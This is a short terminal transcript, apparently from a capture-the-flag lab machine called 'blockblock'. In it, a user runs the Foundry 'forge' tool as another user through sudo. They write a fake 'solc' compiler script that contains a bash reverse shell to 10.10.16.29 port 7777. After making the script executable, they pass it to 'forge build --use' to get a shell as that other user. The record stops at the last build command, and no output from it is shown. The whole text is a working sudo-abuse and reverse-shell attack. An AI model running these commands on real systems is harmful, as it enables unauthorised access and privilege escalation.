 [keira@blockblock ~]$ sudo -u paul /home/paul/.foundry/bin/forge init /dev/shm/exploit --no-git --offline
Initializing /dev/shm/exploit...
Initialized forge project
[keira@blockblock ~]$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.10.16.29/7777 0>&1' > /dev/shm/solc
[keira@blockblock ~]$ cd /dev/shm
[keira@blockblock shm]$ ls
blockchain exploit solc
[keira@blockblock shm]$ sudo -u paul /home/paul/.foundry/bin/forge ^C
[keira@blockblock shm]$ cd exploit/
[keira@blockblock exploit]$ ls
foundry.toml README.md script src test
[keira@blockblock exploit]$ sudo -u paul /home/paul/.foundry/bin/forge build --use ../solc
Error:
"../solc": Permission denied (os error 13)
[keira@blockblock exploit]$ cd ..
[keira@blockblock shm]$ chmod +x solc
[keira@blockblock shm]$ cd exploit/
[keira@blockblock exploit]$ sudo -u paul /home/paul/.foundry/bin/forge build --use ../solc